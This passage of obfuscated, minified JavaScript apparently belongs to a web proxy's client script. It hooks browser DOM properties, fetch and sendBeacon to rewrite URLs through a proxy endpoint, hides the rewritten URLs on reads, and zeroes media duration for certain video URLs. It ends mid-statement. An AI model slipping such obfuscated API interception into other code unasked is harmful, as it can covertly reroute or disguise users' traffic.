lV=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lV(0xa96)],'baseUrl':zc['A'][lV(0x3bd)](Z8)[lV(0x89d)][lV(0x3bd)][lV(0x774)](Z8[lV(0x983)]),'endpoint':z0['A'][lV(0x678)]}));for(var ZY=arguments[lV(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lV(0x3bd)](Z8)[lV(0x257)][lV(0x92a)][lV(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0xae8),tm(0xaa4),{'get':function(){const lu=tm;for(var ZM=arguments[lu(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lu(0x3bd)](Z8)[lu(0x7cf)][lu(0x3bd)][lu(0x59b)](this,...ZY);return wX(ZQ);},'set':function(ZM){const lx=tm;for(var ZY=arguments[lx(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM?(ZM=wx({'protectUrlContext':Z7,'srcset':ZM,'endpoint':z0['A'][lx(0x678)],'baseUrl':zc['A'][lx(0x3bd)](Z8)[lx(0x89d)][lx(0x3bd)][lx(0x774)](Z8[lx(0x983)])}),zc['A'][lx(0x3bd)](Z8)[lx(0x7cf)][lx(0x92a)][lx(0x59b)](this,ZM,...ZD)):zc['A'][lx(0x3bd)](Z8)[lx(0x7cf)][lx(0x92a)][lx(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x9a9),tm(0x601),{'get':function(){const lX=tm;for(var ZM=arguments[lX(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lX(0x3bd)](Z8)[lX(0x1f2)][lX(0x3bd)][lX(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lX(0x1075)]),ZQ;},'set':function(ZM){const lP=tm,ZY=zc['A'][lP(0x3bd)](Z8)[lP(0x97a)][lP(0x3bd)][lP(0x59b)](this),ZD=zc['A'][lP(0x3bd)](Z8)[lP(0x954)][lP(0x3bd)][lP(0x59b)](this),ZQ=lP(0x27d)===ZY||lP(0x1bd)===ZY&&lP(0x1006)===ZD?z3['MN'][lP(0x27a)]:lP(0x1bd)===ZY&&lP(0x291)===ZD?z3['MN'][lP(0x6f0)]:z3['MN'][lP(0xa96)];ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':ZQ,'baseUrl':zc['A'][lP(0x3bd)](Z8)[lP(0x89d)][lP(0x3bd)][lP(0x774)](Z8[lP(0x983)]),'endpoint':z0['A'][lP(0x678)]});for(var Zj=arguments[lP(0x772)],ZB=new Array(Zj>0x1?Zj-0x1:0x0),Zc=0x1;Zc<Zj;Zc++)ZB[Zc-0x1]=arguments[Zc];return zc['A'][lP(0x3bd)](Z8)[lP(0x1f2)][lP(0x92a)][lP(0x59b)](this,ZM,...ZB);}}),s9(Z8,tm(0x9a9),'as',{'set':function(ZM){const lI=tm;var ZY;const ZD=zc['A'][lI(0x3bd)](Z8)[lI(0xa78)][lI(0x59b)](this,lI(0x601)),ZQ=null===(ZY=zc['A'][lI(0x3bd)](Z8)[lI(0xa78)][lI(0x59b)](this,lI(0x795)))||void 0x0===ZY?void 0x0:ZY[lI(0x1099)]();for(var Zj=arguments[lI(0x772)],ZB=new Array(Zj>0x1?Zj-0x1:0x0),Zc=0x1;Zc<Zj;Zc++)ZB[Zc-0x1]=arguments[Zc];if(ZD){const ZH=lI(0x27d)===ZQ||lI(0x1bd)===ZQ&&lI(0x1006)===ZM?z3['MN'][lI(0x27a)]:lI(0x1bd)===ZQ&&lI(0x291)===ZM?z3['MN'][lI(0x6f0)]:z3['MN'][lI(0xa96)];zc['A'][lI(0x3bd)](Z8)[lI(0x1f2)][lI(0x92a)][lI(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':ZH,'baseUrl':zc['A'][lI(0x3bd)](Z8)[lI(0x89d)][lI(0x3bd)][lI(0x774)](Z8[lI(0x983)]),'endpoint':z0['A'][lI(0x678)]}),...ZB);}return zc['A'][lI(0x3bd)](Z8)[lI(0x954)][lI(0x92a)][lI(0x59b)](this,ZM,...ZB);}}),s9(Z8,tm(0x9a9),tm(0x795),{'set':function(ZM){const lT=tm,ZY=zc['A'][lT(0x3bd)](Z8)[lT(0xa78)][lT(0x59b)](this,lT(0x601)),ZD=zc['A'][lT(0x3bd)](Z8)[lT(0xa78)][lT(0x59b)](this,'as');for(var ZQ=arguments[lT(0x772)],Zj=new Array(ZQ>0x1?ZQ-0x1:0x0),ZB=0x1;ZB<ZQ;ZB++)Zj[ZB-0x1]=arguments[ZB];if(ZY){const Zc=lT(0x27d)===ZM||lT(0x1bd)===ZM&&lT(0x1006)===ZD?z3['MN'][lT(0x27a)]:lT(0x1bd)===ZM&&lT(0x291)===ZD?z3['MN'][lT(0x6f0)]:z3['MN'][lT(0xa96)];zc['A'][lT(0x3bd)](Z8)[lT(0x1f2)][lT(0x92a)][lT(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':Zc,'baseUrl':zc['A'][lT(0x3bd)](Z8)[lT(0x89d)][lT(0x3bd)][lT(0x774)](Z8[lT(0x983)]),'endpoint':z0['A'][lT(0x678)]}),...Zj);}return zc['A'][lT(0x3bd)](Z8)[lT(0x97a)][lT(0x92a)][lT(0x59b)](this,ZM,...Zj);}}),s9(Z8,tm(0xba4),tm(0xa41),{'get':function(){const lr=tm;for(var ZM=arguments[lr(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lr(0x3bd)](Z8)[lr(0x543)][lr(0x3bd)][lr(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const ly=tm;if(!ZM)return zc['A'][ly(0x3bd)](Z8)[ly(0x543)][ly(0x92a)][ly(0x59b)](this,ZM);for(var ZY=arguments[ly(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][ly(0x3bd)](Z8)[ly(0x543)][ly(0x92a)][ly(0x59b)](this,wS(Z7,ZM,zc['A'][ly(0x3bd)](Z8)[ly(0x89d)][ly(0x3bd)][ly(0x774)](Z8[ly(0x983)])),...ZD);}}),s9(Z8,tm(0xba4),tm(0xc1a),{'get':function(){const lq=tm;for(var ZM=arguments[lq(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lq(0x3bd)](Z8)[lq(0x9e4)][lq(0x3bd)][lq(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lq(0x1075)]),ZQ;},'set':function(ZM){const lf=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lf(0x6f0)],'baseUrl':zc['A'][lf(0x3bd)](Z8)[lf(0x89d)][lf(0x3bd)][lf(0x774)](Z8[lf(0x983)]),'endpoint':z0['A'][lf(0x678)]}));for(var ZY=arguments[lf(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lf(0x3bd)](Z8)[lf(0x9e4)][lf(0x92a)][lf(0x774)](this,[ZM,...ZD]);}}),s9(Z8,tm(0x5f1),tm(0xac6),{'get':function(){const lp=tm;for(var ZM=arguments[lp(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lp(0x3bd)](Z8)[lp(0x2e9)][lp(0x3bd)][lp(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lp(0x1075)]),ZQ;},'set':function(ZM){const lg=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lg(0xa96)],'baseUrl':zc['A'][lg(0x3bd)](Z8)[lg(0x89d)][lg(0x3bd)][lg(0x774)](Z8[lg(0x983)]),'endpoint':z0['A'][lg(0x678)]}));for(var ZY=arguments[lg(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lg(0x3bd)](Z8)[lg(0x2e9)][lg(0x92a)][lg(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x5f1),tm(0xc1a),{'get':function(){const K0=tm;for(var ZM,ZY=arguments[K0(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];let Zj=null!==(ZM=zc['A'][K0(0x3bd)](Z8)[K0(0x869)])&&void 0x0!==ZM&&ZM[K0(0x3bd)]?zc['A'][K0(0x3bd)](Z8)[K0(0x869)][K0(0x3bd)][K0(0x774)](this,ZD):zc['A'][K0(0x3bd)](Z8)[K0(0xa78)][K0(0x59b)](this,K0(0xc1a));return Zj&&(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[K0(0x1075)]),Zj;},'set':function(ZM){const K1=tm;var ZY;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K1(0xa96)],'baseUrl':zc['A'][K1(0x3bd)](Z8)[K1(0x89d)][K1(0x3bd)][K1(0x774)](Z8[K1(0x983)]),'endpoint':z0['A'][K1(0x678)]}));for(var ZD=arguments[K1(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return null!==(ZY=zc['A'][K1(0x3bd)](Z8)[K1(0x869)])&&void 0x0!==ZY&&ZY[K1(0x92a)]?zc['A'][K1(0x3bd)](Z8)[K1(0x869)][K1(0x92a)][K1(0x774)](this,[ZM,...ZQ]):(zc['A'][K1(0x3bd)](Z8)[K1(0xcb0)][K1(0x59b)](this,K1(0xc1a),ZM),ZM);}},()=>!0x0),s9(Z8,tm(0x6c7),tm(0xc1a),{'get':function(){const K2=tm;for(var ZM,ZY=arguments[K2(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];let Zj=null!==(ZM=zc['A'][K2(0x3bd)](Z8)[K2(0xb1b)])&&void 0x0!==ZM&&ZM[K2(0x3bd)]?zc['A'][K2(0x3bd)](Z8)[K2(0xb1b)][K2(0x3bd)][K2(0x774)](this,ZD):zc['A'][K2(0x3bd)](Z8)[K2(0xa78)][K2(0x59b)](this,K2(0xc1a));return Zj&&(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[K2(0x1075)]),Zj;},'set':function(ZM){const K3=tm;var ZY;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K3(0xa96)],'baseUrl':zc['A'][K3(0x3bd)](Z8)[K3(0x89d)][K3(0x3bd)][K3(0x774)](Z8[K3(0x983)]),'endpoint':z0['A'][K3(0x678)]}));for(var ZD=arguments[K3(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return null!==(ZY=zc['A'][K3(0x3bd)](Z8)[K3(0xb1b)])&&void 0x0!==ZY&&ZY[K3(0x92a)]?zc['A'][K3(0x3bd)](Z8)[K3(0xb1b)][K3(0x92a)][K3(0x774)](this,[ZM,...ZQ]):(zc['A'][K3(0x3bd)](Z8)[K3(0xcb0)][K3(0x59b)](this,K3(0xc1a),ZM),ZM);}},()=>!0x0),s9(Z8,tm(0xb2c),tm(0xc1a),{'get':function(){const K4=tm;for(var ZM=arguments[K4(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K4(0x3bd)](Z8)[K4(0x490)]?zc['A'][K4(0x3bd)](Z8)[K4(0x490)][K4(0x3bd)][K4(0x774)](this,ZY):zc['A'][K4(0x3bd)](Z8)[K4(0xa78)][K4(0x59b)](this,K4(0xc1a));return ZQ&&(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[K4(0x1075)]),ZQ;},'set':function(ZM){const K5=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K5(0xa96)],'baseUrl':zc['A'][K5(0x3bd)](Z8)[K5(0x89d)][K5(0x3bd)][K5(0x774)](Z8[K5(0x983)]),'endpoint':z0['A'][K5(0x678)]}));for(var ZY=arguments[K5(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][K5(0x3bd)](Z8)[K5(0x490)]?zc['A'][K5(0x3bd)](Z8)[K5(0x490)][K5(0x92a)][K5(0x774)](this,[ZM,...ZD]):(zc['A'][K5(0x3bd)](Z8)[K5(0xcb0)][K5(0x59b)](this,K5(0xc1a),ZM),ZM);}}),s9(Z8,tm(0xb2c),tm(0xaa4),{'get':function(){const K6=tm;for(var ZM=arguments[K6(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K6(0x3bd)](Z8)[K6(0xb39)]?zc['A'][K6(0x3bd)](Z8)[K6(0xb39)][K6(0x3bd)][K6(0x774)](this,ZY):zc['A'][K6(0x3bd)](Z8)[K6(0xa78)][K6(0x59b)](this,K6(0xaa4));return ZQ&&(ZQ=wX(ZQ)),ZQ;},'set':function(ZM){const K7=tm;for(var ZY=arguments[K7(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM?(ZM=wx({'protectUrlContext':Z7,'srcset':ZM,'endpoint':z0['A'][K7(0x678)],'baseUrl':zc['A'][K7(0x3bd)](Z8)[K7(0x89d)][K7(0x3bd)][K7(0x774)](Z8[K7(0x983)])}),zc['A'][K7(0x3bd)](Z8)[K7(0xb39)]?zc['A'][K7(0x3bd)](Z8)[K7(0xb39)][K7(0x92a)][K7(0x774)](this,[ZM,...ZD]):(zc['A'][K7(0x3bd)](Z8)[K7(0xcb0)][K7(0x59b)](this,K7(0xaa4),ZM),ZM)):zc['A'][K7(0x3bd)](Z8)[K7(0xb39)][K7(0x92a)][K7(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0xdcb),tm(0xc03),{'get':function(){const K8=tm;for(var ZM=arguments[K8(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K8(0x3bd)](Z8)[K8(0xced)][K8(0x3bd)][K8(0x774)](this,ZY);if(K8(0x69e)==typeof ZQ){const Zj=Array[K8(0x6a2)](ZQ[K8(0x51d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),ZB=>ZB[0x0]);for(const ZB of Zj||[])(0x0,z3['EW'])(ZB)&&(ZQ=zc['A'][K8(0x3bd)](Z8)[K8(0xc63)][K8(0x59b)](ZQ,ZB,(0x0,z3['sH'])(ZB)[K8(0x1075)]));}return ZQ;}},function(){const K9=tm;for(var ZM=arguments[K9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][K9(0x3bd)](Z8)[K9(0xced)][K9(0x3bd)][K9(0x774)](this,ZY);return K9(0x69e)==typeof ZQ&&z3['ht'][K9(0xeb9)](Zj=>ZQ[K9(0x515)]('/'[K9(0xea0)](Zj,'/')));}),s9(Z8,tm(0xdcb),tm(0x458),{'get':function(){const Kz=tm;try{if(Kz(0x52e)===this[Kz(0xc03)])return Kz(0x2fb);const ZQ=zc['A'][Kz(0x3bd)](Z8)[Kz(0x454)][Kz(0x3bd)][Kz(0x59b)](this);if((0x0,z3['EW'])(ZQ[Kz(0x723)][Kz(0x601)])){const Zj=(0x0,z3['sH'])(ZQ[Kz(0x723)][Kz(0x601)])[Kz(0x1075)];return new URL(Zj)[Kz(0x458)];}}catch(ZB){}for(var ZM=arguments[Kz(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Kz(0x3bd)](Z8)[Kz(0x1ef)][Kz(0x3bd)][Kz(0x774)](this,ZY);}},function(){const Kw=tm;if(Kw(0x52e)===this[Kw(0xc03)])return!0x0;try{const ZM=zc['A'][Kw(0x3bd)](Z8)[Kw(0x454)][Kw(0x3bd)][Kw(0x59b)](this);return(0x0,z3['EW'])(ZM[Kw(0x723)][Kw(0x601)]);}catch(ZY){}return!0x1;}),s8(Z8,tm(0x29c),tm(0x980),function(ZM,ZY){const Ks=tm;return ZM=(0x0,z3['EW'])(ZM)?ZM:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][Ks(0xa96)],'baseUrl':zc['A'][Ks(0x3bd)](Z8)[Ks(0x89d)][Ks(0x3bd)][Ks(0x774)](Z8[Ks(0x983)]),'endpoint':z0['A'][Ks(0x678)]}),zc['A'][Ks(0x3bd)](Z8)[Ks(0x10a6)][Ks(0x59b)](Z8,ZM,{'method':Ks(0xb78),'keepalive':!0x0,'body':ZY,'mode':Ks(0xd06)}),!0x0;},function(){const KZ=tm;return arguments[KZ(0x772)]>0x0;}),s8(Z8,tm(0x2a8),tm(0xec2),function(ZM){const Kb=tm,ZY=((()=>{const KF=a2w;if(!(ZM instanceof Z8[KF(0xc68)]))return'';const ZD=zc['A'][KF(0x3bd)](Z8)[KF(0x9cc)][KF(0x3bd)][KF(0x59b)](ZM);return(0x0,z2['_'])(ZD)?(0x0,z2['ks'])(ZD):ZD;})());if(this instanceof Z8[Kb(0xc68)]&&Kb(0x1006)===this[Kb(0xaee)][Kb(0x1099)]()&&ZM instanceof Z8[Kb(0xd42)]){const ZD=zc['A'][Kb(0x3bd)](Z8)[Kb(0x398)][Kb(0x3bd)][Kb(0x59b)](ZM);zc['A'][Kb(0x3bd)](Z8)[Kb(0x398)][Kb(0x92a)][Kb(0x59b)](ZM,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZD}));}return ZY&&wi(Z8,ZY),ZM instanceof Z8[Kb(0x6ea)]&&ZM[Kb(0xff8)](Kb(0xd1e))&&wi(Z8,ZM[Kb(0xd1e)]),zc['A'][Kb(0x3bd)](Z8)[Kb(0x3f4)][Kb(0x59b)](this,ZM);}),s8(Z8,tm(0x2a8),tm(0xe37),function(ZM){const Kv=tm;for(var ZY=arguments[Kv(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];if(this instanceof Z8[Kv(0xc68)]&&Kv(0x1006)===this[Kv(0xaee)][Kv(0x1099)]()&&ZM instanceof Z8[Kv(0xd42)]){const Zj=zc['A'][Kv(0x3bd)](Z8)[Kv(0x398)][Kv(0x3bd)][Kv(0x59b)](ZM);return zc['A'][Kv(0x3bd)](Z8)[Kv(0x398)][Kv(0x92a)][Kv(0x59b)](ZM,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':Zj})),zc['A'][Kv(0x3bd)](Z8)[Kv(0x7fd)][Kv(0x59b)](this,ZM,...ZD);}return zc['A'][Kv(0x3bd)](Z8)[Kv(0x7fd)][Kv(0x59b)](this,ZM,...ZD);}),s9(Z8,tm(0x2a8),tm(0x58b),{'get':function(){const KL=tm;for(var ZM=arguments[KL(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KL(0x3bd)](Z8)[KL(0x398)][KL(0x3bd)][KL(0x59b)](this,...ZY);return this instanceof Z8[KL(0xc68)]&&KL(0x1006)===this[KL(0xaee)][KL(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(){const KR=tm;let ZM=arguments[KR(0x772)]<=0x0?void 0x0:arguments[0x0];return this instanceof Z8[KR(0xc68)]&&KR(0x1006)===this[KR(0xaee)][KR(0x1099)]()&&(ZM=(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM})),zc['A'][KR(0x3bd)](Z8)[KR(0x398)][KR(0x92a)][KR(0x59b)](this,ZM);}}),s9(Z8,tm(0x2a8),tm(0xba5),{'get':function(){const KM=tm;for(var ZM=arguments[KM(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KM(0x3bd)](Z8)[KM(0x89d)][KM(0x3bd)][KM(0x774)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KM(0x1075)]:ZQ;}}),s9(Z8,tm(0x921),tm(0xd1e),{'get':function(){const KY=tm;for(var ZM=arguments[KY(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KY(0x3bd)](Z8)[KY(0x5f4)][KY(0x3bd)][KY(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[KY(0x1075)]),ZQ;}});const Zs=[tm(0x74a),tm(0xf2f),tm(0x629),tm(0xc89),tm(0x4ae),tm(0xee8),tm(0x5e0),tm(0x2cc),tm(0x60e),tm(0x95e),tm(0x41e),tm(0xda7),tm(0x1f7),tm(0xacc)][tm(0x460)](ZM=>'.'+ZM+'/');s9(Z8,tm(0x1087),tm(0x353),{'get':function(){const KD=tm;for(var ZM=arguments[KD(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KD(0x3bd)](Z8)[KD(0xb0f)][KD(0x3bd)][KD(0x59b)](this,...ZY),Zj=zc['A'][KD(0x3bd)](Z8)[KD(0x5f4)][KD(0x3bd)][KD(0x59b)](this,...ZY);return(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[KD(0x1075)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KD(0x4de)](Zj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KD(0x4de)](Zj)||Zs[KD(0xeb9)](ZB=>Zj[KD(0x515)](ZB))||Zj[KD(0x5b0)](KD(0x1ff))>=0x0)&&(ZQ=0x0),ZQ;}}),s9(Z8,tm(0x1087),tm(0xdbe),{'get':function(){const KQ=tm;for(var ZM=arguments[KQ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KQ(0x3bd)](Z8)[KQ(0x6ab)][KQ(0x3bd)][KQ(0x59b)](this,...ZY),Zj=zc['A'][KQ(0x3bd)](Z8)[KQ(0x5f4)][KQ(0x3bd)][KQ(0x59b)](this,...ZY);return(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[KQ(0x1075)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KQ(0x4de)](Zj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KQ(0x4de)](Zj)||Zs[KQ(0xeb9)](ZB=>Zj[KQ(0x515)](ZB))||Zj[KQ(0x5b0)](KQ(0x1ff))>=0x0)&&(ZQ=0x0),ZQ;}}),s8(Z8,tm(0x471),tm(0x2a9),function(ZM){const Kj=tm,ZY=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM});return zc['A'][Kj(0x3bd)](Z8)[Kj(0x479)][Kj(0x59b)](this,ZY);});const ZZ=[tm(0x73d),tm(0x5e6),tm(0x8d3),tm(0x970)];s8(Z8,tm(0x743),tm(0x4de),function(ZM){const KB=tm;return!!zZ(ZM,new URL(z0['A'][KB(0x678)])[KB(0xa1b)])||zc['A'][KB(0x3bd)](Z8)[KB(0xe4e)][KB(0x59b)](this,ZM);},function(ZM){const Kc=tm;return Kc(0x47a)!==this[Kc(0xffb)]&&Kc(0xc81)!==this[Kc(0xffb)]&&!!ZZ[Kc(0xeb9)](ZY=>zZ(this[Kc(0xffb)],ZY));}),s8(Z8,tm(0x743),tm(0xdcd),function(ZM){const KH=tm,ZY=(0x0,z3['sH'])(ZM)[KH(0x1075)];return zc['A'][KH(0x3bd)](Z8)[KH(0xab0)][KH(0x59b)](this,ZY);},function(ZM,ZY){const Ka=tm;return!0x0!==(null==ZY?void 0x0:ZY[Ka(0x607)])&&!(Ka(0x69e)!=typeof ZM||!ZM[Ka(0x45e)](Ka(0x52d))&&!ZM[Ka(0x45e)](Ka(0x46b))||!(0x0,z3['EW'])(ZM));}),s9(Z8,tm(0x4fb),tm(0xc97),{'get':function(){const KW=tm;for(var ZM=arguments[KW(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KW(0x3bd)](Z8)[KW(0xb18)][KW(0x3bd)][KW(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KW(0x1075)]:ZQ;}}),s8(Z8,tm(0xedb),tm(0x299),function(ZM,ZY){const KJ=tm,ZD=ZM[KJ(0x2a6)](),ZQ=((()=>{const Ko=KJ;if(ZD[Ko(0x45e)](Ko(0x52d))||ZD[Ko(0x45e)](Ko(0x46b)))return(0x0,z3['EW'])(ZD)?ZD:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Ko(0xa96)],'endpoint':z0['A'][Ko(0x678)]});{const Zj=zc['A'][Ko(0x3bd)](Z8)[Ko(0x89d)][Ko(0x3bd)][Ko(0x774)](Z8[Ko(0x983)]);return(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Ko(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][Ko(0x678)]});}})());return zc['A'][KJ(0x3bd)](Z8)[KJ(0xbc4)][KJ(0x59b)](this,ZQ,ZY);}),s8(Z8,tm(0x1068),tm(0x197),function(ZM,ZY){const Kt=tm;try{const ZD=new Z8[(Kt(0x3c7))](z0['A'][Kt(0x678)])[Kt(0xa1b)];if(Kt(0x3d6)===ZM[Kt(0x2a6)]()&&'\x0a'===ZY&&this[Kt(0xf94)](ZD)&&(0x0,z3['EW'])(Z8[Kt(0x723)][Kt(0x601)])){const ZQ=new Z8[(Kt(0x3c7))]((0x0,z3['sH'])(Z8[Kt(0x723)][Kt(0x601)])[Kt(0x1075)]);if((Kt(0x6a4)===ZQ[Kt(0xa1b)]||Kt(0x324)===ZQ[Kt(0xa1b)])&&ZQ[Kt(0x57a)][Kt(0x45e)](Kt(0x654))&&ZQ[Kt(0x57a)][Kt(0xf94)](Kt(0x349))){const Zj=zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](Zj,ZD,ZQ[Kt(0xa1b)]);}}}catch(ZB){return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}try{if((0x0,z3['EW'])(this)){const Zc=(0x0,z3['sH'])(this)[Kt(0x1075)];return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](Zc,ZM,ZY);}return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}catch(ZH){return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}},function(ZM,ZY){const KG=tm;try{if(KG(0x69e)==typeof this&&(this[KG(0x45e)](KG(0x52d))||this[KG(0x45e)](KG(0x46b)))&&z3['ht'][KG(0xeb9)](ZD=>zZ(this,'/'[KG(0xea0)](ZD,'/'))))return!0x0;if(KG(0x3d6)===ZM[KG(0x2a6)]()&&'\x0a'===ZY&&KG(0x69e)==typeof this&&this[KG(0xf94)](new Z8[(KG(0x3c7))](z0['A'][KG(0x678)])[KG(0xa1b)]))return!0x0;}catch(ZD){}return!0x1;},{'throwError':!0x1}),s8(Z8,tm(0x59d),tm(0x10c9),async function(ZM,ZY){const Kl=tm;let ZD,ZQ,Zj;sF(Z8,ZM)?{protectedInput:ZD,originalUrl:ZQ,additionalHeaders:Zj}=await sL(Z8,Z7,ZM):{protectedInput:ZD,originalUrl:ZQ,additionalHeaders:Zj}=sb(Z8,Z7,ZM);for(var ZB=arguments[Kl(0x772)],Zc=new 